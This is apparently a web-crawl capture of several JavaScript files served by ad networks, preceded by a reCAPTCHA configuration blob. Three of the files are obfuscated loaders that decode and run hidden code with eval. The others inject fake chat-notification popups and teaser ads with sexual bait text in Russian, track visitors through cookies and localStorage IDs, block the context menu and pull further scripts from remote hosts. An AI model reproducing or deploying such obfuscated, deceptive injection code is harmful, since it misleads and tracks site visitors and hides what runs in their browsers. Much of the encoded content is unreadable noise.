xE2wp3Cv0ZYwoHDvcOPJAsqEMKow6l1M0jDrEzDmsKFwpQVwqzClVvDgcKAw5gHWQZXwpcDw4bCisKJW8KAwqzDkMK5w60QwoHCjMKewpE0KcK/wpRVw5bCg0cDTh8+w5XCiEsWw77CkMKcLcOKwpBkDMO/WsObwr8KwpHDqcOkwpDDqx/DrgbDryLDhwHCgcOlSEbDrcO3w5RhfA/DtzDChkbDkjbDkiMhwo/CkMKECVkzwp44wonDp8O3wrdiJcKvd8Kvw51cwqMmVsKcw4PCq8Otw4JtfcOtXTbCnzHDkMKydQ/Cmi4VXMKIwoUzwonCgsKJMHDCoDsYZ8K4d8K1UB4GwqdwBcOoI8KXecOpwqMuwoNfZMKKw7klLlVEwoFYE8KIwqBHwrlIw47DtBtzB8Oaw54bw4g3wrzDt8KowqvDhcOtU8K8BEYdw618Q8OVwqzCtFfCuMKhwoLDusKYDg/[base64]/Cu8OINsKQDD3CtXZmw69CcT3CvQI/[base64]/TcO0wofDpMOPw5IRQm9Ww57CnMKTwrdSQsOXZsKgwpRafcK+wppaw73DpsOLfMORw63DtcK9EXjDmirDk8K1w4vCqcKAelNkFMOWQ8Omwqh6w5Q/DB4lCzBqwqnCilfDpcK0fw3Dq0bCm0puQUDDpSI1KcKSRcO9Gj7CsXfDkcO7wpZ/wphQWQrDqMOuw7kzACfCoDbCpmVKCsOaw7PDoDldw5PClsOICn42w47Cs8OieGLCo3Y7wptwasKGKcK/wpHDukXCocKywqLCvsK/wrtrTcOrwpXCux80w6/[base64]/JBzCuBleUyXCmcKHwpjCncO3w4JubFnCmgDCngXDtsOlfiHChAjCmsK0w7VBw7TDocKsQMOEwptgTVVYw5bDoMOdJwNpO8OpQsOzJW/CmMOUwoNECcOcGXQuw7fCpsK2bcOgw5nDnWnCp0tsajU6cnrDlcKAwofCnmoyW8OBJsO+w6DCvcORAMO6w5gyOMO1wqQ4wodpwqzCrMK8E8KwwpTDhcKTAMOuw7nDvMObw4rDnFzDsxhEw7J7JcKewqvCs8KPesKmw4zDpMO5BC0/[base64]/DrH7DtAAewplOX33ClEsrw4bDliQiwqbCsMOzw5/[base64]/CjMKxUcKkwqLCisKxej/DkVzChMKlKMKYwrzCvWhew4fCpcOkw40lHsKFPWvCtcK2SXtxwoTCshNcS8Oowr1YJMKew7pOwpofw6VBwrY/SsO8w4fCisKtw6nDvsO+Ax7Dpn7DvhLDgjNSw7PCsQ8mOsKBwp9vPsK/[base64]/CuDvClHM2wppQLMKDworCisKUBBEXw4zCsQXClR59wrIyw5/Ct0UpYBo/[base64]/DsjTCm1HDtmIQwqrCl2Etw4RQLXTCsk7Di8OEPsOcWAkuZcKZP8OwPUvDtyjCpsKFWgXDvcKBwojCsiYVeMOGb8Kpw4Qze8KQw5PDthY9w67CvMObNDXDjk/Cm8KNw4HCjRjDkE8xZMKpNSfDi1vCt8OVw7s5Y8KaXQQ5QMKjw5TCmDTDicKlB8OdwrTCqcKPwpw+YTDCoFvDhi4DwrxiwrDDi8KQw4LCuMKzwonDmwV1RMK/eFV1ZUXDvEk5wprDukzCoUzCmsONwpxiw5oeKcKbfcOfGMKhw7JHbxHDi8Kiw4ByRsOjVSDDqcKGw6DDgsK1C0/Dp2ciVMK9wrrCgQbCuS/DmAXCscKTF8Orw5RkBsOBdQ4DK8OIw6jDlMKZwpZ1TnDDl8O0w6/[base64]/CgsOdKWDCpGBHd1bDsm3CgU5EwqFLw47Dj8Kpwp3DtnXDtMK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,261],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mp3ua.net:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jhyapvTeocoe22QYNSFMmxq/klO0RenJ2SwN7bhrt9g\\u003d\x22,0,0,null,1,1769505735137,0,0,[136,61,92,32,14],null,[218,26,63,188,1],\x22RC-AprxJwNSGxIDPg\x22,null,null,null,null,null,\x220dAFcWeA6rxZ3pCMh082nxl8yjXxNDw55GcnoPvUDtsCvGlzJOgm2Rnkcp-IvVST-qVFpzg3n19jeNTp74VXcK43d8bXzMlJ_RlA\x22,1769588535220]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=154561
body_size: 1538
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"fDKszvQyA",10,7,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/simple/common5.js?27503a0.6324890429252452
body_size: 10660
content:
function setCookie_ea6894ece0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ea6894ece0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efea6894ece0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ea6894ece0_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ea6894ece0_iM.prototype.ea6894ece0_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ea6894ece0_loadSound();

	    }
	    ea6894ece0_iM.prototype.ea6894ece0_loadSound = function () {
	        var ea6894ece0_request = new XMLHttpRequest();
	        ea6894ece0_request.withCredentials = true;
	        ea6894ece0_request.responseType = "arraybuffer";
	        ea6894ece0_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ea6894ece0_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ea6894ece0_request);
	        ea6894ece0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ea6894ece0_request.open("GET", this.sound.Url, true);
	        ea6894ece0_request.send();
	    };
	    ea6894ece0_iM.prototype.ea6894ece0_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ea6894ece0_src = this.sound.context.createBufferSource();
	        ea6894ece0_src.buffer = this.sound.bufferLoader;
	        ea6894ece0_src.connect(this.sound.context.destination);
	        ea6894ece0_src.start(0);
	        ea6894ece0_src.addEventListener("ended", function () {
	            ea6894ece0_src.stop(0);
	            ea6894ece0_src.disconnect();
	        }, ea6894ece0_src);
	    };
	    var ea6894ece0_ss = new ea6894ece0_iM();
	    ea6894ece0_ss.ea6894ece0_initSound();

	    const ea6894ece0_date = new Date();
	    const ea6894ece0_hour = ea6894ece0_date.getHours() >= 10 ? ea6894ece0_date.getHours() : '0' + ea6894ece0_date.getHours();
	    const ea6894ece0_minutes = ea6894ece0_date.getMinutes() >= 10 ? ea6894ece0_date.getMinutes() : '0' + ea6894ece0_date.getMinutes();

	    function ea6894ece0_closePopup() {
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    function ea6894ece0_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ea6894ece0_ss.ea6894ece0_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ea6894ece0_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ea6894ece0_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ea6894ece0_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ea6894ece0_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ea6894ece0_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ea6894ece0_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ea6894ece0_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ea6894ece0_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ea6894ece0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ea6894ece0_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ea6894ece0_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ea6894ece0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ea6894ece0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ea6894ece0_goToUrl').addEventListener('click', ea6894ece0_goToURL);
	        document.querySelector('#ea6894ece0_closePopup').addEventListener('click', ea6894ece0_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ea6894ece0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_view_' + i) == null) {
		ea6894ece0_view_flag = i;
		break;
	}
}

var ea6894ece0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_click_' + i) == null) {
		ea6894ece0_click_flag = i;
		break;
	}
}

var ea6894ece0_close_flag = 0;
if (getCookie_ea6894ece0('ea6894ece0_close') == null) {
	ea6894ece0_close_flag = 1;
}

if (ea6894ece0_view_flag != 0 && ea6894ece0_click_flag != 0 && ea6894ece0_close_flag != 0) {
	var ea6894ece0_ud;
	try { ea6894ece0_ud = localStorage.getItem('ea6894ece0_uid'); } catch (e) { }
	
	var ea6894ece0_ims   = document.createElement("script");
	ea6894ece0_ims.type  = "text/javascript";
	ea6894ece0_ims.async = true;
	ea6894ece0_ims.src   = 'https://ipmainbl.com/simple/common.js?27503&mode=list&u=' + ea6894ece0_ud + '&r=' + Math.random();
	document.body.appendChild(ea6894ece0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/system/final.js?25756&u=null&a=0.32351652005669584
body_size: 9946
content:
	function efc9139574_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefc9139574(teasers) {
		if (document.getElementById('efc9139574')) {
			document.getElementById('efc9139574').innerHTML = "";
			document.getElementById('efc9139574').classList.add('no-pop');
			
			
			document.getElementById('efc9139574').setAttribute("onclick", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmouseup", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmousedown", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("oncontextmenu", "return false");
			
			
			var efc9139574_place = document.getElementById('efc9139574');

			var efc9139574_table = document.createElement('table');
			efc9139574_table.cellPadding = "0";
			efc9139574_table.cellSpacing = "0";
			efc9139574_table.style.borderSpacing = "0px";
			efc9139574_table.style.borderCollapse = "inherit";
			efc9139574_table.style.width = "100%";
			efc9139574_table.style.margin = "0 auto";
			efc9139574_table.style.textAlign = "center";
			efc9139574_table.style.backgroundColor = "transparent";
			efc9139574_table.style.border = "0px solid #ffffff";
			efc9139574_table.style.borderRadius = "0px";
			efc9139574_table.style.tableLayout = "fixed";
			efc9139574_table.align = "center";
			efc9139574_place.appendChild(efc9139574_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efc9139574_tr = document.createElement('tr');
				efc9139574_table.appendChild(efc9139574_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efc9139574_td = document.createElement('td');
					efc9139574_td.id = "efc9139574_c_"+i;
					if (teasers[i][6] == "1"){
						efc9139574_td.style.border = "1px solid #df6f78";
						efc9139574_td.style.backgroundColor = "#fdf8e5";
					} else {
						efc9139574_td.style.border = "0px solid #ffffff";
						efc9139574_td.style.backgroundColor = "transparent";
						efc9139574_td.setAttribute("onmouseover", "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
						efc9139574_td.setAttribute("onmouseout",  "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efc9139574_td.style.padding = "5px";
					efc9139574_td.style.borderRadius = "0px";
					efc9139574_td.style.textAlign = "center";
					efc9139574_td.style.verticalAlign = "top";
					efc9139574_td.align = "center";
					efc9139574_td.width = "100%";
					efc9139574_tr.appendChild(efc9139574_td);

					var efc9139574_teaser = document.createElement('a');
					efc9139574_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					efc9139574_teaser.target = "_blank";
					efc9139574_teaser.rel = "nofollow";
					efc9139574_teaser.style.textDecoration = "none";
					efc9139574_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efc9139574_teaser.style.zIndex = '1';
					efc9139574_teaser.style.position = 'relative';
					efc9139574_teaser.style.width = '100%';
					efc9139574_td.appendChild(efc9139574_teaser);
										
										
					efc9139574_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efc9139574').removeChild(document.getElementById('efc9139574').firstChild);

							var efc9139574_script     = document.createElement('script');
							efc9139574_script.type    = 'text/javascript';
							efc9139574_script.charset = 'utf-8';
							efc9139574_script.async   = 'true';
							efc9139574_script.src     = 'https://ztdog.com/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=17695021362157237176&a=' + Math.random();
							document.body.appendChild(efc9139574_script);
						}, 1000);
					}
					
					var efc9139574_image = document.createElement('div'); 
					efc9139574_image.id  = "efc9139574_i_c_"+i;
										
					var efc9139574_image2 = document.createElement('img');
					efc9139574_image2.alt = "";
					efc9139574_image2.src = teasers[i][1];
					efc9139574_image2.style.width  = "200px";
					efc9139574_image2.style.height = "200px";
					efc9139574_image.style.overflow = "hidden";
					efc9139574_image.appendChild(efc9139574_image2);
					
										
					/*efc9139574_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efc9139574_image.style.backgroundSize = 'cover'; 
					efc9139574_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efc9139574_teaser.setAttribute("onmouseover", "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efc9139574_teaser.setAttribute("onmouseout",  "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efc9139574_temp_gifimage            = document.createElement('img');
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.src            = teasers[i][5];
						efc9139574_temp_gifimage.style.width    = "1px";
						efc9139574_temp_gifimage.style.height   = "1px";
						efc9139574_temp_gifimage.width          = "1";
						efc9139574_temp_gifimage.height         = "1";
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.title          = "";
						efc9139574_temp_gifimage.style.position = "fixed";
						efc9139574_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efc9139574_temp_gifimage);
					}
					
					efc9139574_image.style.border = "0px solid #0e914a";
					efc9139574_image.style.borderRadius = "5px";
					efc9139574_image.style.width = "200px"; 
					efc9139574_image.style.height = "200px"; 
					efc9139574_image.style.position = 'inherit';
					efc9139574_image.style.cssFloat = 'none';
					efc9139574_image.style.boxSizing = "content-box";
					efc9139574_image.style.display = 'inline-block';
					efc9139574_image.style.margin = "5px";
					
										
					var efc9139574_title = document.createElement('div');
					efc9139574_title.innerHTML = teasers[i][2];
					efc9139574_title.style.fontSize = "10pt";
					efc9139574_title.style.color = "#990000";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textAlign = "center";
					efc9139574_title.style.fontFamily = "Arial";
					efc9139574_title.style.fontSize = "18px";
					efc9139574_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						efc9139574_title.style.color = "#ffffff";
						efc9139574_title.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						efc9139574_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					efc9139574_title.style.fontStyle = "normal";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textDecoration = "none";
					efc9139574_title.style.margin = "3px";
					efc9139574_title.style.height = "auto";
					efc9139574_title.id = "etarg_title_25756_"+i;

					
					var efc9139574_description = document.createElement('div');
					efc9139574_description.innerHTML = teasers[i][3];
					efc9139574_description.style.color = "#000000";
					efc9139574_description.style.fontSize = "10pt";
					efc9139574_description.style.textAlign = "center";
					efc9139574_description.style.fontFamily = "Arial";
					efc9139574_description.style.fontSize = "15px";
					efc9139574_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						efc9139574_description.style.color = "#fdfdfd";
						efc9139574_description.setAttribute("onmouseover", "this.style.color = '#fdfdfd'");
						efc9139574_description.setAttribute("onmouseout",  "this.style.color = '#fdfdfd'");
					}
					efc9139574_description.style.fontStyle = "normal";
					efc9139574_description.style.fontWeight = "normal";
					efc9139574_description.style.textDecoration = "none";
					efc9139574_description.style.margin = "3px";
					efc9139574_description.style.height = "auto";
					efc9139574_description.id = "etarg_description_25756_"+i;

					var efc9139574_price = document.createElement('div');
					efc9139574_price.innerHTML = teasers[i][4];
					efc9139574_price.style.color = "#f25100";
					efc9139574_price.style.textAlign = "center";
					efc9139574_price.style.fontFamily = efc9139574_description.style.fontFamily;
					efc9139574_price.style.fontSize = efc9139574_description.style.fontSize;
					efc9139574_price.style.lineHeight = efc9139574_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efc9139574_price.style.color = "#ff8a00";
					}
					efc9139574_price.style.fontStyle = efc9139574_description.style.fontStyle;
					efc9139574_price.style.fontWeight = "bold";
					efc9139574_price.style.textDecoration = efc9139574_description.style.textDecoration;
					efc9139574_price.style.height = "auto";

										efc9139574_teaser.appendChild(efc9139574_title);
					efc9139574_teaser.appendChild(efc9139574_image);
					efc9139574_teaser.appendChild(efc9139574_description);
					efc9139574_teaser.appendChild(efc9139574_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefc9139574([['https://ztdog.com/clicks/MjU3NTZfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTUwMjEzNjIxNTcyMzcxNzZfMjBfMy4xNDEuMzEuODleYjkzNjA5YWI3NWEwMjEyNGZjZjVmOTU1ZDZjNjExNTJeMTEuMS4yNy4yMDI2','//cs11.ztdog.com/content/61441/3525885.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs11.ztdog.com/content/61441/3525885_2.webp']]);  try { localStorage.setItem('efc9139574_uid', '17695021362157237176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/simple/common.js?27503&mode=list&u=null&r=0.6117065116686624
body_size: 657
content:
 efea6894ece0([['https://ipmainbl.com/clicks/Mjc1MDNfMzA5NDAwXzIzLjAwMDU3NDVfMTNfMTc2OTUwMjEzNjYyODcyNzExNzZfMjBfMy4xNDEuMzEuODleNzU0YjlhZjI3ZTQ1OWUwMTJhNWU5YTI3ZjRhYjkyM2ZeMTEuMS4yNy4yMDI2','//cs11.ipmainbl.com/content/61441/3525453.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61441/3525453.webp','0','//cs11.ipmainbl.com/content/61441/3525453_2.webp']]);  try { localStorage.setItem('ea6894ece0_uid', '17695021366287271176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170869
body_size: 1646
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"dZNLJbtYo",21,5,28))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=165043
body_size: 1933
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"MfElciGzC",39,3,38))